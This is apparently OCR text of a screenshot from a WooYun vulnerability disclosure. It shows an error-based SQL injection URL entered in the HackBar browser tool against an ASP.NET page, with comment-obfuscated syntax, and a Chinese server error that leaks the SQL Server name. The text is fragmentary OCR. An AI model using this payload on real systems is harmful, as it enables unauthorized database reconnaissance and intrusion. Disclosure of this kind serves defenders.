 在将 nvarchar 值 'WINDOWS... × +
www. /ViewSource/SrcFormList.aspx?listType=&infoflowId=0000
NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www. /ViewSource/SrcFormList.aspx?listType=&infoflowId=00003%27/**/and/**/1=char(@@servername)/**/--
Split URL SerailNO=
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WINDOWS-PLNI0AR' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WINDOWS-PLNI0AR' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org
[SqlException (0x80131904): 在将 nvarchar 值 'WINDOWS-PLNI0AR' 转换成数据类型 int 时失败。]